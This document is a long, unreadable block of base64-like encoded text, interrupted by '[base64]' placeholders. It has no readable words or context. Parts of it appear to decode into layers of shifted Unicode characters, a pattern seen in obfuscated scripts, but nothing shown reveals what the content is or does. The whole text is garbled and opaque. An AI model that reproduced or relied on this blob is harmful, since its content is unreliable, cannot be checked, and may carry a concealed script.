bnr6Hnr6Hnr6Dnr7Pnr6bnr7/nr67nr77nr7Pnr6bnr73nr6bnr7znr7Pnr6Xnr67nrqfnr7vnr7Pnr7nnrqbnr67nr7Pnr6Xnr63nr73nr6Dnr7Pnr6Xnr6rnr6Lnr7rnr7Pnr6Xnr6bnr6jnr7znr7Pnr6Tnr6vnr6vnr6bnr7Pnr6Tnr6rnr6Xnr6bnr7Pnr6Tnr6jnr7vnrqfnr5Pnr7fnrr3nrr/nr7PnrqDnrqbnr7Pnr6Tnr6Pnr6Dnr6Hnr7Pnr6Tnr7/nr7vnr5Pnr7fnrr3nrr/nr7Pnr6Tnr7jnr6znrqLnr7Pnr6Tnr7bnr6Dnrqfnr6znr7Pnr6Tnrqbnr7Pnr6Pnr6rnrqfnr6Hnr6Dnr7Pnr7fnr6bnrqbnr7Pnr6Pnr6jnrqfnr5Pnr7fnrr3nrr/nr6jnr7PnrqDnrqfnr6Tnr7Pnr6Pnr7Pnr7rnrqbnr7Pnrrrnrr/nr7Pnrrrnrrvnr7PnrqLnr5Tnr67nrqLnr7jnr5Lnrqbnr7Pnr6Pnr6bnr63nr7jnr7Pnr6Pnr7bnr6Hnr7fnr7Pnr6Lnrr7nrqLnr7jnr7Pnr6Lnrrznr6jnr67nr7Pnr6Lnrrrnrr/nrqDnr7Pnr6Lnr67nrqfnr7vnr6rnr7Pnr7rnr6bnr7Pnr7fnr6Dnrqbnr7Pnr6Lnr6znrqfnrr/nrr7nr7Pnrr3nrr7nr7Pnr6znr67nrqbnr7Pnr6LnrqLnr6znr73nr7Pnr6Lnr6rnrqfnr73nr6znr7Pnr73nr6bnrqbnr7Pnr6Lnr6bnrqfnr6Dnrrfnr7Pnr6Dnr67nr7Pnr7vnr7znrqbnr7Pnr6Lnr6Lnr6rnr6nnr7Pnr6Lnr6Dnrqfnrr/nrr7nr7Pnrr/nrr3nr7Pnr63nr6bnr7Pnr6vnr6rnr7Pnr6vnr6Dnr7Pnr7vnrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr6Dnr7Pnr7nnrqbnr7Pnr7Xnr7Xnrqbnr7Pnr6Lnr7vnrqfnrrrnrr/nr7Pnr7/nrr7nr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr6Lnr7jnr63nr7/nr7Pnr6Lnr7bnr7jnr67nr7Pnr6Hnrr7nrr/nr5Tnrr/nrqLnrr3nr5Lnr7Pnr6Hnrr3nrr/nr5Tnrr3nrqLnrrznr5Lnr7Pnr6Hnrrznrr/nrqfnrr/nr7Pnrr3nrqbnr7Pnr6Hnrrrnrr/nrqfnrr/nr7Pnrr3nr7Pnrrrnrqbnr7Pnr6Hnrrjnrqfnrr/nrqfnrr/nr7Pnrr7nrqbnr7Pnrr7nrr/nrqbnr7Pnr6Hnr6rnrqfnrqfnr6znr7Pnr6LnrqbnrqLnr7Pnr6Dnr6Hnr7Pnr7vnr6nnr7Pnr7jnr6nnr7Pnr7jnr6jnr7Pnr7jnr7vnrqbnr7Pnr6Hnr6Dnr6Tnrqfnrrnnr7Pnr6bnrqbnr7Pnr6Hnr7Xnr7/nr6fnr7Pnr6Dnrr3nr6bnr6Lnr7Pnr6Dnr7/nrqfnr7vnr6bnr7Pnr7jnr7nnrqbnr7Pnr6Dnr73nr67nr6Hnr7Pnr6Dnr7jnr6jnrr7nr7Pnr7/nrrfnrr/nrr/nr7Pnr7/nr67nr6Hnrqfnr67nr7Pnr6vnr7Pnr7vnrqbnr7Pnr7/nr6vnr7fnr6jnr7Pnr7/nr6jnrqfnrr7nrrznr7PnrqLnrqfnr5Tnrr7nrqLnrrfnr5Lnr7Pnr6znrqbnrqbnr7Pnr7/nr6fnr6bnr6Pnr7Pnr7/nr6bnr73nr6rnr7Pnr7/nr6Pnrqfnr67nr7bnr7Pnr7rnr6znrqbnr7Pnr7/nr6HnrqLnrr3nr7Pnr7/nr6Dnrqfnr6znr6Tnr7Pnr73nr7vnr7Pnr7znr6rnrqbnr7Pnr7/nr73nr6Dnr7fnr7Pnr7/nr7znr6bnr6Dnr7Pnr7/nr7vnrqLnr6jnr7Pnr77nr67nrqLnr67nr7Pnr77nr6znrqfnrr/nrrjnr7Pnrr7nrr3nr7Pnrr3nrr7nr7Pnrrznrr3nr7Pnrrnnrr/nr7PnrqLnr5Tnrr3nrqLnrrjnr5Lnr7Pnr6bnrqLnrqbnr7Pnr77nr7vnr6rnr6Tnr7Pnr73nrrznrrfnrr/nr7Pnr73nrrnnrr/nrr/[base64]/nrr7nr7Pnr6fnrqLnr7Pnr6Dnr6Dnr7Pnr7/nrqLnrqbnr7Pnr7znr6vnr6TnrqDnr7Pnr7znr6rnrqfnr6znrqfnrqLnr7Pnrr/nr7Pnrr7nrqbnr7Pnrrvnrrjnr7Pnr6Lnr6znr7Pnr6Hnr6vnr7Pnr73nr6bnrqbnr7Pnr7znr6jnr6fnrqLnr7Pnr7znr6fnr67nr73nr7Pnr7znr6bnr6rnrqfnrqLnr7Pnr6Lnrqbnr7Pnr7znr6TnrqLnrr/nr7Pnr7znr6Pnrqfnrrvnrrrnr7Pnr6bnr6vnrqbnr7Pnr7znr6Lnrqfnr67nr6Pnr7Pnr67nr73nr7Pnr63nrrznr7Pnr6bnr7vnr7Pnr7vnrrrnrqbnr7Pnr7znr6Dnrqfnr6nnr7vnr7Pnr6Hnr7bnrqbnr7Pnr7znr7/nrqfnrr/nrr7nr7Pnr6fnrqLnr7Pnr7nnrqLnr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr7znr7bnrqfnrr/nrr7nr7Pnr6Lnr63nrqbnr7Pnr7vnrr3nrqfnrr7nrrfnr7Pnrrrnrr/nrqbnr7Pnr7vnrrnnrqfnrr/nrr/nr7Pnrr7nrr/nr7Pnrr7nrrfnrqbnr7Pnr7vnr67nrqfnr6jnr7vnr7Pnr6Pnr6Tnrqbnr7Pnr7vnr6znr6PnrqLnr7Pnr7vnr6vnr6jnrqLnr7Pnr7vnr6rnr6Pnrqfnr6bnr7Pnr6Lnrqbnr7Pnr7vnr6bnr6LnrqLnr7Pnr7vnrqLnr6Lnr6Dnr7Pnr7vnr6Dnrqfnr7/nr6Pnr7Pnr7znr6fnrqbnr7Pnr7vnr7znrqfnrrjnrr/nr7Pnr6LnrqLnr7Pnr6Lnrrznr7Pnr6Lnrrrnrqbnr7Pnr7vnr7fnrqLnrrbnr7Pnr7rnr7/nrqfnrqHnr63nr7Pnr6jnrr7nr7Pnr7znr6bnrqbnr7Pnr7rnr7vnr7znr7vnr7Pnr7nnrrvnrr/nrr/nr7Pnr7nnrrjnrrrnrr/nr7Pnr7nnr6rnr73nr6bnr7Pnr7nnr6bnrqfnr73nr6jnr7Pnr7vnr6rnrqbnr7Pnr7nnr6Tnrqfnrrvnrr/nr7Pnrrrnr5Tnrr/nrqLnrrznr5Lnr7PnrqLnr7nnrqbnr7Pnr7nnr6Lnrrvnrr/nr7Pnr7nnr6Dnr6vnr67nr7Pnr7nnr7rnr6Pnr6znr7Pnr7nnr7fnrqfnrrrnrr3nr7Pnrrrnrrznr7Pnrrnnrr/nr7Pnrrnnrr7nr7Pnrrjnrr/nr7Pnrrfnrr/nr7Pnrrfnrr7nr7Pnrrfnrrznr7Pnrrfnrrrnr7Pnrrbnrrfnrqbnr7Pnr7jnrrznr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nrqbnr7Pnr7jnr6rnr63nr6znr7Pnr7jnr6fnr6bnr7vnr7Pnr7jnr6bnrqfnr6jnr5Pnr7fnrr3nrr/nr7Pnr6Hnr6znr7Pnr6Hnr7jnrqbnr7Pnr7jnr6Lnr6Pnr63nr7Pnr7jnr6Dnr6Hnr7rnr7Pnr7fnrrjnrr/nrr/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrrvnrqbnrqbnrqbnr7Tnr5/nrrLnrq7nrq7nr5Tnr5LnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5znrqfnr67nr5vnrqPnr67nr5rnrqbnr7Tnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nr5rnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7nnr67nr73nrq/nr67nr5nnrrLnr6vnr5Tnrqjnr6jnr6rnr7vnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnr7znr43nr7bnr4znr6Pnr67nr7znr7znr4Hnr67nr6Lnr6rnrqjnr5Lnrqfnr67nr5vnrqbnrrTnr6nnr6Dnr73nrqfnr7nnr67nr73nrq/nr67nr5jnrrLnrr/nr7fnrr/[base64]/nr7fnrr7nrrnnrrrnrqbnrqbnr5Lnrqfnr6jnrqfnrqjNms2VzZDNms2S566o566j56+q566n566/[base64]/56+/[base64]/[base64]/56+3566+5666566756+t566m566m56+S566m56+056+m56+p566n56+B56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+U56+o566n566o74+K74+f74+I74+X74+T74+J74+J74+T74+V74+U566o566j56+q566n566/56+3566+5666566756+t566m566m56+S566y566y566y56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqbnr7Tnr6bnr6nnrqfnr5vnrqbnr7Tnr67nr5fnrqfnrqbnrrTnr7Lnr6bnr6nnrqfnr5fnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5fnrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr5bnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5bnrqbnrrTnr7Lnr7Lnr4Hnr6Dnr7vnr6bnr6nnr6bnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnr6jnrqfnrqjZktmF2ZHZldmF2ZPZlNmw2YXZktmN2YnZk9mT2YnZj9mO566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr67nrr/nrqbnrqbnrqbnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/nr7fnrrrnr67nr6vnrqbnrqbnr5Lnr5Tnrqjnr73nr6rnr67nr6vnr7bnrqjnr5Lnr5Tnrqjnr7vnr6fnr6rnr6Hnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr63nrr/nrqbnr7Tnr67nr7znrqfnr63nrr/nrqbnrrTnr7LnrqbnrrTnr7vnr73nr7bnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr/nr5Lnrqbnr7Tnr67nr7znrqfnr63nrr7nr5Tnrr/nr7fnrr/nr5LnrqbnrrTnr7Lnr7LnrqbnrrTnr7Lnr6znr67nr7vnr6znr6fnrqfnr63nrr3nrqbnr7Tnr7Lnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr63nrrznrrLnr67nr5XnrrLnrrLnrrLnr6jnrqfnrqjUrdSs1K/[base64]/56+3566+56+q56+t56+u566m566m566m56+056+556+u56+9566v56+t56+t566y56+u56+l566n566m566056+m56+p566n56+X566m56+056+s56+U566o56+r56+m56+856+/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrqjnrqTnr63nr63nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrjnr5Tnrqjnr7znr6rnr7vnr47nr7vnr7vnr73nr6bnr63nr7rnr7vnr6rnrqjnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/[base64]/nr7fnrr7nr6nnrrnnrrjnrqbnrqbnrrTnr67nr7jnr67nr6bnr7vnrq/nr67nr6Lnrqfnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrqbnrrTnr6bnr6nnrqfnr67nr6Pnrqbnr7Tnr5nnrrLnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr67nr7jnr67nr6bnr7vnrq/[base64]/56+35669566756+p566/[base64]/nr7fnrr3nrrvnr6nnrr/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/nrqbnr7Tnr63nr7rnrqTnrqTnrrTnr7Lnr7Lnr63nr7vnrrLnrq7nr63nr7rnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr6nnr6Dnr73nrqfnr63nr7nnrrLnrr/nr7fnrr/nrrTnr63nr7nnrrPnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrrTnr63nr7nnrqTnrqTnrqbnr7Tnr6bnr6nnrqfnr63nr7/nr5Tnr6jnrqfnrqjvkqvvkqzvkqbvkqfvkrrvko3vkqTnrqjnrqPnr6rnrqfnrr/nr7fnr6rnrrznrrznrqbnrqbnr5Lnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr63nr7nnr5Lnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566m566x566y566/56+3566/[base64]/56+3566/566m56+056+t56+6566y566/56+3566/566056+m56+p566n56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566m56+056+p56+g56+9566n56+t56+5566y566/56+3566/566056+t56+5566z56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566056+t56+5566k566k566m56+056+m56+p566n56+t56+856+U56+o566n566o75Kr75Ks75Km75Kn75K675KN75Kk566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/[base64]/nr7fnr6vnrrfnr6rnrqbnrqbnr5Lnrqfnr63nr7fnrqbnrrTnr7Lnr63nr77nrrLnr63nr73nrrTnr6bnr6nnrqfnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr7nnr67nr73nrq/nr63nr7bnrrLnr4Lnr67nr7vnr6fnr5Tnr6jnrqfnrqjvhbvvhbHvhbLvhbLvha/nrqjnrqPnr6rnrqfnrr/nr7fnrr7nrr3nr6rnr6rnrqbnrqbnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqXnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrqbnrrTnr6bnr6nnrqfnr63nr77nr5Tnr63nr7bnr5Lnrqbnr7Tnr4DnrrLnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6bnr6vnrqjnr5LnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrqfnrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr63nr7Xnrqfnr63nr47nrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrqbnr7Tnr63nr4znrrLnrqjnvq/nvr/nvrjnv4/nvrrnv4fnvrfnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrHnv43nvrDnv4/nvr/nvr3nvrTnv4Dnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjurIfurbburbHurbDurbrurbjurb/urbHurbnurbzurIvnrqjnrqPnr6rnrqfnrr/nr7fnrrfnr63nrrrnrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnr6jnrqfnrqjuqKvuqIruqIDuqbTuqIruqIXuqInuqIHuqIHnrqjnrqPnr6rnrqfnrr/nr7fnrrjnr6znrrrnrqbnrqbnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvq/nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr/nvrjnv4/nvrrnv4fnvrfnv43nv4PnrqjnrrTnr63nr4nnrrLnrqjnvp3nv47nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrrnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrznvrvnvr/nr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnvrfnv4/nvrHnvr3nvr/nv43nv4PnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nv4Tnv43nv4PnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr43nrrLnrrLnrqjnr7rnr6Tnrqjnrqbnr7Tnr63nr4znrrLnrqjnvpvnvrHnvrjnvr3nvrHnvrTnvrfnv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrLnvr/nvrvnv47nvrfnvrTnvr/nv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnv47nvrDnvrHnvr3nv5nnv4bnvrrnvrLnvrLnv4DnrqjnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnvpvnvrHnvrXnvrTnvr/nvrvnvrLnv5nnv4fnvrrnrqjnrrTnr63nr4rnrrLnrqjnvpvnvrHnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrjnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr3nvrHnvrTnvrfnv43nvrfnrqjnrrTnr63nr4nnrrLnrqjnvpjnvr/nvr3nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrnnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrvnvrfnr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnv4znvr3nvr/nv43nvrfnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nvrfnv43nvrfnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr63nr4znrrLnrqjnr47nr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nr7vnr6Dnr5Pnr7fnrr3nrr/nr7znr6rnr6Hnr6vnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjvoLTvoLXvoK7voLPvoLzvoLPvoLnvoLvvoK7voLPvoLXvoLTvoKnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr63nrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnr4Pnr6rnr67nr73nr6Hnr5Pnr7fnrr3nrr/nr6Lnr6Dnr73nr6rnrqjnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr47nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrrTnr63nr4nnrrLnrqjnr47nr6Pnr7jnr67nr7bnr7znr5Pnr7fnrr3nrr/nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr43nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Dnr6znr6TnrqjnrrTnr63nr4jnrrLnrqjnr4znr6Pnr6Dnr7znr6rnr5Pnr7fnrr3nrr/nr7vnr6fnr6bnr7znr5Pnr7fnrr3nrr/nr6Lnr6rnr7znr7znr67nr6jnr6rnrqjnrrTnr7Lnr53nr5Tnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6Hnrqjnr5LnrrLnrqjnr6nnr6bnr7fnr6rnr6vnrqjnrrTnr53nr5Tnrqjnr7Xnr4bnr6Hnr6vnr6rnr7fnrqjnr5LnrrLnr5znrrTnr53nr5Tnrqjnr7vnr6Dnr7/nrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr6Pnr6rnr6nnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr73nr6bnr6jnr6fnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnr6jnrqfnrqjusL7usLfusLbusKzusJ7usLnusLXusLHusLTusKHnrqjnrqPnr6rnrqfnrr/[base64]/nr7TnrqjnrqTnrqjnr7rnr7znr6rnr73nrqLnr7znr6rnr6Pnr6rnr6znr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7znr7bnr7znr7vnr6rnr6LnrqLnr7rnr6bnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nrrfnrr/nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr73nr6rnr6Pnr67nr7vnr6bnr7nnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7XnrqLnr6bnr6Hnr6vnr6rnr7fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6Pnr6bnr6Hnr6rnrqLnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnrr/nrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr/nrr/nrqrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnr